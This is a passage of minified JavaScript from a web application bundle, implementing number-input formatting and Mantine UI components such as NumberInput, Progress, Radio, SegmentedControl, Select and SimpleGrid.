o=n.allowNegative,a=n.prefix;a===void 0&&(a="");var s=n.suffix;s===void 0&&(s="");var i=n.decimalScale,l=t.from,c=t.to,u=c.start,d=c.end,p=Yo(n),f=p.allowedDecimalSeparators,m=p.decimalSeparator,y=e[d]===m;if(nr(e)&&(e===a||e===s)&&t.lastValue==="")return e;if(d-u===1&&f.indexOf(e[u])!==-1){var g=i===0?"":m;e=e.substring(0,u)+g+e.substring(u+1,e.length)}var b=function(R,$,N){var I=!1,O=!1;a.startsWith("-")?I=!1:R.startsWith("--")?(I=!1,O=!0):s.startsWith("-")&&R.length===s.length?I=!1:R[0]==="-"&&(I=!0);var z=I?1:0;return O&&(z=2),z&&(R=R.substring(z),$-=z,N-=z),{value:R,start:$,end:N,hasNegation:I}},w=b(e,u,d),x=w.hasNegation;r=w,e=r.value,u=r.start,d=r.end;var C=b(t.lastValue,l.start,l.end),S=C.start,D=C.end,_=C.value,k=e.substring(u,d);e.length&&_.length&&(S>_.length-s.length||D<a.length)&&!(k&&s.startsWith(k))&&(e=_);var P=0;e.startsWith(a)?P+=a.length:u<a.length&&(P=u),e=e.substring(P),d-=P;var E=e.length,A=e.length-s.length;e.endsWith(s)?E=A:(d>A||d>e.length-s.length)&&(E=d),e=e.substring(0,E),e=Qx(x?"-"+e:e,o),e=(e.match(e0(m))||[]).join("");var L=e.indexOf(m);e=e.replace(new RegExp(Ed(m),"g"),function(R,$){return $===L?".":""});var V=vi(e,o),T=V.beforeDecimal,M=V.afterDecimal,j=V.addNegation;return c.end-c.start<l.end-l.start&&T===""&&y&&!parseFloat(M)&&(e=j?"-":""),e}function r0(e,t){var n=t.prefix;n===void 0&&(n="");var r=t.suffix;r===void 0&&(r="");var o=Array.from({length:e.length+1}).map(function(){return!0}),a=e[0]==="-";o.fill(!1,0,n.length+(a?1:0));var s=e.length;return o.fill(!1,s-r.length+1,s+1),o}function o0(e){var t=Yo(e),n=t.thousandSeparator,r=t.decimalSeparator,o=e.prefix;o===void 0&&(o="");var a=e.allowNegative;if(a===void 0&&(a=!0),n===r)throw new Error(`
        Decimal separator can't be same as thousand separator.
        thousandSeparator: `+n+` (thousandSeparator = {true} is same as thousandSeparator = ",")
        decimalSeparator: `+r+` (default value for decimalSeparator is .)
     `);return o.startsWith("-")&&a&&(console.error(`
      Prefix can't start with '-' when allowNegative is true.
      prefix: `+o+`
      allowNegative: `+a+`
    `),a=!1),Object.assign(Object.assign({},e),{allowNegative:a})}function a0(e){e=o0(e),e.decimalSeparator,e.allowedDecimalSeparators,e.thousandsGroupStyle;var t=e.suffix,n=e.allowNegative,r=e.allowLeadingZeros,o=e.onKeyDown;o===void 0&&(o=Bt);var a=e.onBlur;a===void 0&&(a=Bt);var s=e.thousandSeparator,i=e.decimalScale,l=e.fixedDecimalScale,c=e.prefix;c===void 0&&(c="");var u=e.defaultValue,d=e.value,p=e.valueIsNumericString,f=e.onValueChange,m=Nd(e,["decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","suffix","allowNegative","allowLeadingZeros","onKeyDown","onBlur","thousandSeparator","decimalScale","fixedDecimalScale","prefix","defaultValue","value","valueIsNumericString","onValueChange"]),y=Yo(e),g=y.decimalSeparator,b=y.allowedDecimalSeparators,w=function(j){return Yl(j,e)},x=function(j,R){return n0(j,R,e)},C=xn(d)?u:d,S=p??t0(C,c,t);xn(d)?xn(u)||(S=S||typeof u=="number"):S=S||typeof d=="number";var D=function(j){return Pd(j)?j:(typeof j=="number"&&(j=Ad(j)),S&&typeof i=="number"?Vl(j,i,!!l):j)},_=Md(D(d),D(u),!!S,w,x,f),k=_[0],P=k.numAsString,E=k.formattedValue,A=_[1],L=function(j){var R=j.target,$=j.key,N=R.selectionStart,I=R.selectionEnd,O=R.value;if(O===void 0&&(O=""),($==="Backspace"||$==="Delete")&&I<c.length){j.preventDefault();return}if(N!==I){o(j);return}$==="Backspace"&&O[0]==="-"&&N===c.length+1&&n&&Zt(R,1),i&&l&&($==="Backspace"&&O[N-1]===g?(Zt(R,N-1),j.preventDefault()):$==="Delete"&&O[N]===g&&j.preventDefault()),b!=null&&b.includes($)&&O[N]===g&&Zt(R,N+1);var z=s===!0?",":s;$==="Backspace"&&O[N-1]===z&&Zt(R,N-1),$==="Delete"&&O[N]===z&&Zt(R,N+1),o(j)},V=function(j){var R=P;if(R.match(/\d/g)||(R=""),r||(R=Bx(R)),l&&i&&(R=Vl(R,i,l)),R!==P){var $=Yl(R,e);A({formattedValue:$,value:R,floatValue:parseFloat(R)},{event:j,source:tr.event})}a(j)},T=function(j){return j===g?!0:nr(j)},M=function(j){var R=j.currentValue,$=j.lastValue,N=j.formattedValue,I=j.currentValueIndex,O=j.formattedValueIndex,z=R[I],W=N[O],K=Od($,R),J=K.to,le=function(G){return x(G).indexOf(".")+c.length};return d===0&&l&&i&&R[J.start]===g&&le(R)<I&&le(N)>O?!1:I>=J.start&&I<J.end&&b&&b.includes(z)&&W===g?!0:z===W};return Object.assign(Object.assign({},m),{value:E,valueIsNumericString:!1,isValidInputCharacter:T,isCharacterSame:M,onValueChange:A,format:w,removeFormatting:x,getCaretBoundary:function(j){return r0(j,e)},onKeyDown:L,onBlur:V})}function s0(e){var t=a0(e);return Qe.createElement(Jx,Object.assign({},t))}function Wl({direction:e,style:t,...n}){return v.jsx("svg",{style:{width:"var(--ni-chevron-size)",height:"var(--ni-chevron-size)",transform:e==="up"?"rotate(180deg)":void 0,...t},viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",...n,children:v.jsx("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}var Va={root:"m_e2f5cd4e",controls:"m_95e17d22",control:"m_80b4b171"};const i0=/^(0\.0*|-0(\.0*)?)$/,l0=/^-?0\d+(\.\d+)?\.?$/;function Ba(e){return typeof e=="string"&&e!==""&&!Number.isNaN(Number(e))}function va(e){return typeof e=="number"?e<Number.MAX_SAFE_INTEGER:e===""||Ba(e)&&Number(e)<Number.MAX_SAFE_INTEGER}function c0(e){return e.toString().replace(".","").length}function u0(e,t){return(typeof e=="number"?e<Number.MAX_SAFE_INTEGER:!Number.isNaN(Number(e)))&&!Number.isNaN(e)&&c0(t)<14&&t!==""}function Hl(e,t,n){if(e===void 0)return!0;const r=t===void 0||e>=t,o=n===void 0||e<=n;return r&&o}const d0={step:1,clampBehavior:"blur",allowDecimal:!0,allowNegative:!0,withKeyboardEvents:!0,allowLeadingZeros:!0,trimLeadingZeroesOnBlur:!0,startValue:0},p0=(e,{size:t})=>({controls:{"--ni-chevron-size":xe(t,"ni-chevron-size")}});function f0(e,t,n){const r=e.toString().replace(/^0+/,""),o=parseFloat(r);return Number.isNaN(o)?r:o>Number.MAX_SAFE_INTEGER?t!==void 0?String(t):r:Wt(o,n,t)}const Id=q((e,t)=>{const n=Y("NumberInput",d0,e),{className:r,classNames:o,styles:a,unstyled:s,vars:i,onChange:l,onValueChange:c,value:u,defaultValue:d,max:p,min:f,step:m,hideControls:y,rightSection:g,isAllowed:b,clampBehavior:w,onBlur:x,allowDecimal:C,decimalScale:S,onKeyDown:D,onKeyDownCapture:_,handlersRef:k,startValue:P,disabled:E,rightSectionPointerEvents:A,allowNegative:L,readOnly:V,size:T,rightSectionWidth:M,stepHoldInterval:j,stepHoldDelay:R,allowLeadingZeros:$,withKeyboardEvents:N,trimLeadingZeroesOnBlur:I,...O}=n,z=ie({name:"NumberInput",classes:Va,props:n,classNames:o,styles:a,unstyled:s,vars:i,varsResolver:p0}),{resolvedClassNames:W,resolvedStyles:K}=Ye({classNames:o,styles:a,props:n}),[J,le]=tt({value:u,defaultValue:d,finalValue:"",onChange:l}),G=R!==void 0&&j!==void 0,te=h.useRef(null),ee=h.useRef(null),Q=h.useRef(0),ce=(F,B)=>{B.source==="event"&&le(u0(F.floatValue,F.value)&&!i0.test(F.value)&&!($&&l0.test(F.value))?F.floatValue:F.value),c==null||c(F,B)},de=F=>{const B=String(F).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return B?Math.max(0,(B[1]?B[1].length:0)-(B[2]?+B[2]:0)):0},ae=F=>{te.current&&typeof F<"u"&&te.current.setSelectionRange(F,F)},me=h.useRef(Ra);me.current=()=>{if(!va(J))return;let F;const B=de(J),oe=de(m),ve=Math.max(B,oe),be=10**ve;if(!Ba(J)&&(typeof J!="number"||Number.isNaN(J)))F=Wt(P,f,p);else if(p!==void 0){const Ce=(Math.round(Number(J)*be)+Math.round(m*be))/be;F=Ce<=p?Ce:p}else F=(Math.round(Number(J)*be)+Math.round(m*be))/be;const we=F.toFixed(ve);le(parseFloat(we)),c==null||c({floatValue:parseFloat(we),formattedValue:we,value:we},{source:"increment"}),setTimeout(()=>{var Ce;return ae((Ce=te.current)==null?void 0:Ce.value.length)},0)};const pe=h.useRef(Ra);pe.current=()=>{if(!va(J))return;let F;const B=f!==void 0?f:L?Number.MIN_SAFE_INTEGER:0,oe=de(J),ve=de(m),be=Math.max(oe,ve),we=10**be;if(!Ba(J)&&typeof J!="number"||Number.isNaN(J))F=Wt(P,B,p);else{const Ae=(Math.round(Number(J)*we)-Math.round(m*we))/we;F=B!==void 0&&Ae<B?B:Ae}const Ce=F.toFixed(be);le(parseFloat(Ce)),c==null||c({floatValue:parseFloat(Ce),formattedValue:Ce,value:Ce},{source:"decrement"}),setTimeout(()=>{var Ae;return ae((Ae=te.current)==null?void 0:Ae.value.length)},0)};const se=F=>{var B,oe;D==null||D(F),!(V||!N)&&(F.key==="ArrowUp"&&(F.preventDefault(),(B=me.current)==null||B.call(me)),F.key==="ArrowDown"&&(F.preventDefault(),(oe=pe.current)==null||oe.call(pe)))},U=F=>{if(_==null||_(F),F.key==="Backspace"){const B=te.current;B&&B.selectionStart===0&&B.selectionStart===B.selectionEnd&&(F.preventDefault(),window.setTimeout(()=>ae(0),0))}},ne=F=>{let B=J;w==="blur"&&typeof B=="number"&&(B=Wt(B,f,p)),I&&typeof B=="string"&&de(B)<15&&(B=f0(B,p,f)),J!==B&&le(B),x==null||x(F)};wn(k,{increment:me.current,decrement:pe.current});const ue=F=>{var B,oe;F?(B=me.current)==null||B.call(me):(oe=pe.current)==null||oe.call(pe),Q.current+=1},ge=F=>{if(ue(F),G){const B=typeof j=="number"?j:j(Q.current);ee.current=window.setTimeout(()=>ge(F),B)}},fe=(F,B)=>{var oe;F.preventDefault(),(oe=te.current)==null||oe.focus(),ue(B),G&&(ee.current=window.setTimeout(()=>ge(B),R))},re=()=>{ee.current&&window.clearTimeout(ee.current),ee.current=null,Q.current=0},ye=v.jsxs("div",{...z("controls"),children:[v.jsx(Fe,{...z("control"),tabIndex:-1,"aria-hidden":!0,disabled:E||typeof J=="number"&&p!==void 0&&J>=p,mod:{direction:"up"},onMouseDown:F=>F.preventDefault(),onPointerDown:F=>{fe(F,!0)},onPointerUp:re,onPointerLeave:re,children:v.jsx(Wl,{direction:"up"})}),v.jsx(Fe,{...z("control"),tabIndex:-1,"aria-hidden":!0,disabled:E||typeof J=="number"&&f!==void 0&&J<=f,mod:{direction:"down"},onMouseDown:F=>F.preventDefault(),onPointerDown:F=>{fe(F,!1)},onPointerUp:re,onPointerLeave:re,children:v.jsx(Wl,{direction:"down"})})]});return v.jsx(nt,{component:s0,allowNegative:L,className:Me(Va.root,r),size:T,...O,readOnly:V,disabled:E,value:J,getInputRef:Oe(t,te),onValueChange:ce,rightSection:y||V||!va(J)?g:g||ye,classNames:W,styles:K,unstyled:s,__staticSelector:"NumberInput",decimalScale:C?S:0,onKeyDown:se,onKeyDownCapture:U,rightSectionPointerEvents:A??(E?"none":void 0),rightSectionWidth:M??`var(--ni-right-section-width-${T||"sm"})`,allowLeadingZeros:$,onBlur:ne,isAllowed:F=>w==="strict"?b?b(F)&&Hl(F.floatValue,f,p):Hl(F.floatValue,f,p):b?b(F):!0})});Id.classes={...nt.classes,...Va};Id.displayName="@mantine/core/NumberInput";const[m0,Ld]=Ke("Progress.Root component was not found in tree");var mr={root:"m_db6d6462",section:"m_2242eb65","stripes-animation":"m_81a374bd",label:"m_91e40b74"};const v0={},hi=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,...i}=Y("ProgressLabel",v0,e),l=Ld();return v.jsx(Z,{ref:t,...l.getStyles("label",{className:r,style:o,classNames:n,styles:a}),...i})});hi.classes=mr;hi.displayName="@mantine/core/ProgressLabel";const h0={},g0=(e,{size:t,radius:n,transitionDuration:r})=>({root:{"--progress-size":xe(t,"progress-size"),"--progress-radius":n===void 0?void 0:je(n),"--progress-transition-duration":typeof r=="number"?`${r}ms`:void 0}}),Wo=q((e,t)=>{const n=Y("ProgressRoot",h0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,autoContrast:c,transitionDuration:u,...d}=n,p=ie({name:"Progress",classes:mr,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:g0});return v.jsx(m0,{value:{getStyles:p,autoContrast:c},children:v.jsx(Z,{ref:t,...p("root"),...d})})});Wo.classes=mr;Wo.displayName="@mantine/core/ProgressRoot";const y0={withAria:!0},Ho=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,value:i,withAria:l,color:c,striped:u,animated:d,mod:p,...f}=Y("ProgressSection",y0,e),m=Ld(),y=Be(),g=l?{role:"progressbar","aria-valuemax":100,"aria-valuemin":0,"aria-valuenow":i,"aria-valuetext":`${i}%`}:{};return v.jsx(Z,{ref:t,...m.getStyles("section",{className:r,classNames:n,styles:a,style:o}),...f,...g,mod:[{striped:u||d,animated:d},p],__vars:{"--progress-section-width":`${i}%`,"--progress-section-color":ze(c,y),"--progress-label-color":sn(m.autoContrast,y)?Mt({color:c,theme:y,autoContrast:m.autoContrast}):void 0}})});Ho.classes=mr;Ho.displayName="@mantine/core/ProgressSection";const b0={},vr=q((e,t)=>{const n=Y("Progress",b0,e),{value:r,classNames:o,styles:a,vars:s,color:i,striped:l,animated:c,"aria-label":u,...d}=n,{resolvedClassNames:p,resolvedStyles:f}=Ye({classNames:o,styles:a,props:n});return v.jsx(Wo,{ref:t,classNames:p,styles:f,vars:s,...d,children:v.jsx(Ho,{value:r,color:i,striped:l,animated:c,"aria-label":u})})});vr.classes=mr;vr.displayName="@mantine/core/Progress";vr.Section=Ho;vr.Root=Wo;vr.Label=hi;const[x0,Fd]=an(),[w0,S0]=an();var zd={card:"m_9dc8ae12"};const C0={withBorder:!0},D0=(e,{radius:t})=>({card:{"--card-radius":je(t)}}),gi=q((e,t)=>{const n=Y("RadioCard",C0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,checked:c,mod:u,withBorder:d,value:p,onClick:f,name:m,onKeyDown:y,...g}=n,b=ie({name:"RadioCard",classes:zd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:D0,rootSelector:"card"}),{dir:w}=Pn(),x=Fd(),C=typeof c=="boolean"?c:(x==null?void 0:x.value)===p||!1,S=m||(x==null?void 0:x.name),D=_=>{if(y==null||y(_),["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(_.nativeEvent.code)){_.preventDefault();const k=Array.from(document.querySelectorAll(`[role="radio"][name="${S||"__mantine"}"]`)),P=k.findIndex(L=>L===_.target),E=P+1>=k.length?0:P+1,A=P-1<0?k.length-1:P-1;_.nativeEvent.code==="ArrowDown"&&(k[E].focus(),k[E].click()),_.nativeEvent.code==="ArrowUp"&&(k[A].focus(),k[A].click()),_.nativeEvent.code==="ArrowLeft"&&(k[w==="ltr"?A:E].focus(),k[w==="ltr"?A:E].click()),_.nativeEvent.code==="ArrowRight"&&(k[w==="ltr"?E:A].focus(),k[w==="ltr"?E:A].click())}};return v.jsx(w0,{value:{checked:C},children:v.jsx(Fe,{ref:t,mod:[{"with-border":d,checked:C},u],...b("card"),...g,role:"radio","aria-checked":C,name:S,onClick:_=>{f==null||f(_),x==null||x.onChange(p||"")},onKeyDown:D})})});gi.displayName="@mantine/core/RadioCard";gi.classes=zd;const _0={},yi=q((e,t)=>{const{value:n,defaultValue:r,onChange:o,size:a,wrapperProps:s,children:i,name:l,readOnly:c,...u}=Y("RadioGroup",_0,e),d=lt(l),[p,f]=tt({value:n,defaultValue:r,finalValue:"",onChange:o}),m=y=>!c&&f(typeof y=="string"?y:y.currentTarget.value);return v.jsx(x0,{value:{value:p,onChange:m,size:a,name:d},children:v.jsx(_e.Wrapper,{size:a,ref:t,...s,...u,labelElement:"div",__staticSelector:"RadioGroup",children:v.jsx(sd,{role:"radiogroup",children:i})})})});yi.classes=_e.Wrapper.classes;yi.displayName="@mantine/core/RadioGroup";function Vd({size:e,style:t,...n}){return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 5 5",style:{width:H(e),height:H(e),...t},"aria-hidden":!0,...n,children:v.jsx("circle",{cx:"2.5",cy:"2.5",r:"2.5",fill:"currentColor"})})}var Bd={indicator:"m_717d7ff6",icon:"m_3e4da632","indicator--outline":"m_2980836c"};const k0={icon:Vd},j0=(e,{radius:t,color:n,size:r,iconColor:o,variant:a,autoContrast:s})=>{const i=Ot({color:n||e.primaryColor,theme:e}),l=i.isThemeColor&&i.shade===void 0?`var(--mantine-color-${i.color}-outline)`:i.color;return{indicator:{"--radio-size":xe(r,"radio-size"),"--radio-radius":t===void 0?void 0:je(t),"--radio-color":a==="outline"?l:ze(n,e),"--radio-icon-size":xe(r,"radio-icon-size"),"--radio-icon-color":o?ze(o,e):sn(s,e)?Mt({color:n,theme:e,autoContrast:s}):void 0}}},bi=q((e,t)=>{const n=Y("RadioIndicator",k0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,icon:c,radius:u,color:d,iconColor:p,autoContrast:f,checked:m,mod:y,variant:g,disabled:b,...w}=n,x=ie({name:"RadioIndicator",classes:Bd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:j0,rootSelector:"indicator"}),C=S0(),S=typeof m=="boolean"?m:(C==null?void 0:C.checked)||!1;return v.jsx(Z,{ref:t,...x("indicator",{variant:g}),variant:g,mod:[{checked:S,disabled:b},y],...w,children:v.jsx(c,{...x("icon")})})});bi.displayName="@mantine/core/RadioIndicator";bi.classes=Bd;var Yd={root:"m_f3f1af94",inner:"m_89c4f5e4",icon:"m_f3ed6b2b",radio:"m_8a3dbb89","radio--outline":"m_1bfe9d39"};const R0={labelPosition:"right"},$0=(e,{size:t,radius:n,color:r,iconColor:o,variant:a,autoContrast:s})=>{const i=Ot({color:r||e.primaryColor,theme:e}),l=i.isThemeColor&&i.shade===void 0?`var(--mantine-color-${i.color}-outline)`:i.color;return{root:{"--radio-size":xe(t,"radio-size"),"--radio-radius":n===void 0?void 0:je(n),"--radio-color":a==="outline"?l:ze(r,e),"--radio-icon-color":o?ze(o,e):sn(s,e)?Mt({color:r,theme:e,autoContrast:s}):void 0,"--radio-icon-size":xe(t,"radio-icon-size")}}},hr=q((e,t)=>{const n=Y("Radio",R0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,id:c,size:u,label:d,labelPosition:p,description:f,error:m,radius:y,color:g,variant:b,disabled:w,wrapperProps:x,icon:C=Vd,rootRef:S,iconColor:D,onChange:_,mod:k,...P}=n,E=ie({name:"Radio",classes:Yd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:$0}),A=Fd(),L=(A==null?void 0:A.size)??u,V=n.size?u:L,{styleProps:T,rest:M}=sr(P),j=lt(c),R=A?{checked:A.value===M.value,name:M.name??A.name,onChange:$=>{A.onChange($),_==null||_($)}}:{};return v.jsx(Us,{...E("root"),__staticSelector:"Radio",__stylesApiProps:n,id:j,size:V,labelPosition:p,label:d,description:f,error:m,disabled:w,classNames:r,styles:s,unstyled:i,"data-checked":R.checked||void 0,variant:b,ref:S,mod:k,...T,...x,children:v.jsxs(Z,{...E("inner"),mod:{"label-position":p},children:[v.jsx(Z,{...E("radio",{focusable:!0,variant:b}),onChange:_,...M,...R,component:"input",mod:{error:!!m},ref:t,id:j,disabled:w,type:"radio"}),v.jsx(C,{...E("icon"),"aria-hidden":!0})]})})});hr.classes=Yd;hr.displayName="@mantine/core/Radio";hr.Group=yi;hr.Card=gi;hr.Indicator=bi;var Wd={root:"m_cf365364",indicator:"m_9e182ccd",label:"m_1738fcb2",input:"m_1714d588",control:"m_69686b9b",innerLabel:"m_78882f40"};const N0={withItemsBorders:!0},P0=(e,{radius:t,color:n,transitionDuration:r,size:o,transitionTimingFunction:a})=>({root:{"--sc-radius":t===void 0?void 0:je(t),"--sc-color":n?ze(n,e):void 0,"--sc-shadow":n?void 0:"var(--mantine-shadow-xs)","--sc-transition-duration":r===void 0?void 0:`${r}ms`,"--sc-transition-timing-function":a,"--sc-padding":xe(o,"sc-padding"),"--sc-font-size":Ne(o)}}),Hd=q((e,t)=>{var te,ee;const n=Y("SegmentedControl",N0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,data:c,value:u,defaultValue:d,onChange:p,size:f,name:m,disabled:y,readOnly:g,fullWidth:b,orientation:w,radius:x,color:C,transitionDuration:S,transitionTimingFunction:D,variant:_,autoContrast:k,withItemsBorders:P,mod:E,...A}=n,L=ie({name:"SegmentedControl",props:n,classes:Wd,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:P0}),V=Be(),T=c.map(Q=>typeof Q=="string"?{label:Q,value:Q}:Q),M=gm(),[j,R]=h.useState($a()),[$,N]=h.useState(null),[I,O]=h.useState({}),z=(Q,ce)=>{I[ce]=Q,O(I)},[W,K]=tt({value:u,defaultValue:d,finalValue:Array.isArray(c)?((te=T.find(Q=>!Q.disabled))==null?void 0:te.value)??((ee=c[0])==null?void 0:ee.value)??null:null,onChange:p}),J=lt(m),le=T.map(Q=>h.createElement(Z,{...L("control"),mod:{active:W===Q.value,orientation:w},key:Q.value},h.createElement("input",{...L("input"),disabled:y||Q.disabled,type:"radio",name:J,value:Q.value,id:`${J}-${Q.value}`,checked:W===Q.value,onChange:()=>!g&&K(Q.value),"data-focus-ring":V.focusRing,key:`${Q.value}-input`}),h.createElement(Z,{component:"label",...L("label"),mod:{active:W===Q.value&&!(y||Q.disabled),disabled:y||Q.disabled,"read-only":g},htmlFor:`${J}-${Q.value}`,ref:ce=>z(ce,Q.value),__vars:{"--sc-label-color":C!==void 0?Mt({color:C,theme:V,autoContrast:k}):void 0},key:`${Q.value}-label`},v.jsx("span",{...L("innerLabel"),children:Q.label})))),G=Oe(t,Q=>N(Q));return fm(()=>{R($a())},[c.length]),c.length===0?null:v.jsxs(Z,{...L("root"),variant:_,size:f,ref:G,mod:[{"full-width":b,orientation:w,initialized:M,"with-items-borders":P},E],...A,role:"radiogroup","data-disabled":y,children:[typeof W=="string"&&v.jsx(Ts,{target:I[W],parent:$,component:"span",transitionDuration:"var(--sc-transition-duration)",...L("indicator")},j),le]})});Hd.classes=Wd;Hd.displayName="@mantine/core/SegmentedControl";const E0={withCheckIcon:!0,allowDeselect:!0,checkIconPosition:"left"},Gd=q((e,t)=>{const n=Y("Select",E0,e),{classNames:r,styles:o,unstyled:a,vars:s,dropdownOpened:i,defaultDropdownOpened:l,onDropdownClose:c,onDropdownOpen:u,onFocus:d,onBlur:p,onClick:f,onChange:m,data:y,value:g,defaultValue:b,selectFirstOptionOnChange:w,onOptionSubmit:x,comboboxProps:C,readOnly:S,disabled:D,filter:_,limit:k,withScrollArea:P,maxDropdownHeight:E,size:A,searchable:L,rightSection:V,checkIconPosition:T,withCheckIcon:M,nothingFoundMessage:j,name:R,form:$,searchValue:N,defaultSearchValue:I,onSearchChange:O,allowDeselect:z,error:W,rightSectionPointerEvents:K,id:J,clearable:le,clearButtonProps:G,hiddenInputProps:te,renderOption:ee,onClear:Q,autoComplete:ce,scrollAreaProps:de,__defaultRightSection:ae,__clearSection:me,__clearable:pe,chevronColor:se,...U}=n,ne=h.useMemo(()=>Sy(y),[y]),ue=h.useMemo(()=>Uu(ne),[ne]),ge=lt(J),[fe,re,ye]=tt({value:g,defaultValue:b,finalValue:null,onChange:m}),F=typeof fe=="string"?ue[fe]:void 0,B=vm(F),[oe,ve,be]=tt({value:N,defaultValue:I,finalValue:F?F.label:"",onChange:O}),we=td({opened:i,defaultOpened:l,onDropdownOpen:()=>{u==null||u(),we.updateSelectedOptionIndex("active",{scrollIntoView:!0})},onDropdownClose:()=>{c==null||c(),we.resetSelectedOption()}}),Ce=Re=>{ve(Re),we.resetSelectedOption()},{resolvedClassNames:Ae,resolvedStyles:at}=Ye({props:n,styles:o,classNames:r});h.useEffect(()=>{w&&we.selectFirstOption()},[w,oe]),h.useEffect(()=>{g===null&&Ce(""),typeof g=="string"&&F&&((B==null?void 0:B.value)!==F.value||(B==null?void 0:B.label)!==F.label)&&Ce(F.label)},[g,F]),h.useEffect(()=>{var Re;!ye&&!be&&Ce(typeof fe=="string"&&((Re=ue[fe])==null?void 0:Re.label)||"")},[y,fe]);const he=v.jsx(De.ClearButton,{...G,onClear:()=>{re(null,null),Ce(""),Q==null||Q()}}),Se=le&&!!fe&&!D&&!S;return v.jsxs(v.Fragment,{children:[v.jsxs(De,{store:we,__staticSelector:"Select",classNames:Ae,styles:at,unstyled:a,readOnly:S,onOptionSubmit:Re=>{x==null||x(Re);const $e=z&&ue[Re].value===fe?null:ue[Re],rt=$e?$e.value:null;rt!==fe&&re(rt,$e),!ye&&Ce(typeof rt=="string"&&($e==null?void 0:$e.label)||""),we.closeDropdown()},size:A,...C,children:[v.jsx(De.Target,{targetType:L?"input":"button",autoComplete:ce,children:v.jsx(nt,{id:ge,ref:t,__defaultRightSection:v.jsx(De.Chevron,{size:A,error:W,unstyled:a,color:se}),__clearSection:he,__clearable:Se,rightSection:V,rightSectionPointerEvents:K||(Se?"all":"none"),...U,size:A,__staticSelector:"Select",disabled:D,readOnly:S||!L,value:oe,onChange:Re=>{Ce(Re.currentTarget.value),we.openDropdown(),w&&we.selectFirstOption()},onFocus:Re=>{L&&we.openDropdown(),d==null||d(Re)},onBlur:Re=>{var $e;L&&we.closeDropdown(),Ce(fe!=null&&(($e=ue[fe])==null?void 0:$e.label)||""),p==null||p(Re)},onClick:Re=>{L?we.openDropdown():we.toggleDropdown(),f==null||f(Re)},classNames:Ae,styles:at,unstyled:a,pointer:!L,error:W})}),v.jsx(nb,{data:ne,hidden:S||D,filter:_,search:oe,limit:k,hiddenWhenEmpty:!j,withScrollArea:P,maxDropdownHeight:E,filterOptions:!!L&&(F==null?void 0:F.label)!==oe,value:fe,checkIconPosition:T,withCheckIcon:M,nothingFoundMessage:j,unstyled:a,labelId:U.label?`${ge}-label`:void 0,"aria-label":U.label?void 0:U["aria-label"],renderOption:ee,scrollAreaProps:de})]}),v.jsx(De.HiddenInput,{value:fe,name:R,form:$,disabled:D,...te})]})});Gd.classes={...nt.classes,...De.classes};Gd.displayName="@mantine/core/Select";function T0({spacing:e,verticalSpacing:t,cols:n,selector:r}){var u;const o=Be(),a=t===void 0?e:t,s=Gt({"--sg-spacing-x":Ve(pt(e)),"--sg-spacing-y":Ve(pt(a)),"--sg-cols":(u=pt(n))==null?void 0:u.toString()}),i=Le(o.breakpoints).reduce((d,p)=>(d[p]||(d[p]={}),typeof e=="object"&&e[p]!==void 0&&(d[p]["--sg-spacing-x"]=Ve(e[p])),typeof a=="object"&&a[p]!==void 0&&(d[p]["--sg-spacing-y"]=Ve(a[p])),typeof n=="object"&&n[p]!==void 0&&(d[p]["--sg-cols"]=n[p]),d),{}),c=ts(Le(i),o.breakpoints).filter(d=>Le(i[d.value]).length>0).map(d=>({query:`(min-width: ${o.breakpoints[d.value]})`,styles:i[d.value]}));return v.jsx(Nn,{styles:s,media:c,selector:r})}function ha(e){return typeof e=="object"&&e!==null?Le(e):[]}function A0(e){return e.sort((t,n)=>Un(t)-Un(n))}function O0({spacing:e,verticalSpacing:t,cols:n}){const r=Array.from(new Set([...ha(e),...ha(t),...ha(n)]));return A0(r)}function M0({spacing:e,verticalSpacing:t,cols:n,selector:r}){var c;const o=t===void 0?e:t,a=Gt({"--sg-spacing-x":Ve(pt(e)),"--sg-spacing-y":Ve(pt(o)),"--sg-cols":(c=pt(n))==null?void 0:c.toString()}),s=O0({spacing:e,verticalSpacing:t,cols:n}),i=s.reduce((u,d)=>(u[d]||(u[d]={}),typeof e=="object"&&e[d]!==void 0&&(u[d]["--sg-spacing-x"]=Ve(e[d])),typeof o=="object"&&o[d]!==void 0&&(u[d]["--sg-spacing-y"]=Ve(o[d])),typeof n=="object"&&n[d]!==void 0&&(u[d]["--sg-cols"]=n[d]),u),{}),l=s.map(u=>({query:`simple-grid (min-width: ${u})`,styles:i[u]}));return v.jsx(Nn,{styles:a,container:l,selector:r})}var qd={container:"m_925c2d2c",root:"m_2415a157"};const I0={cols:1,spacing:"md",type:"media"},gr=q((e,t)=>{const n=Y("SimpleGrid",I0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,cols:c,verticalSpacing:u,spacing:d,type:p,...f}=n,m=ie({name:"SimpleGrid",classes:qd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l}),y=ir();return 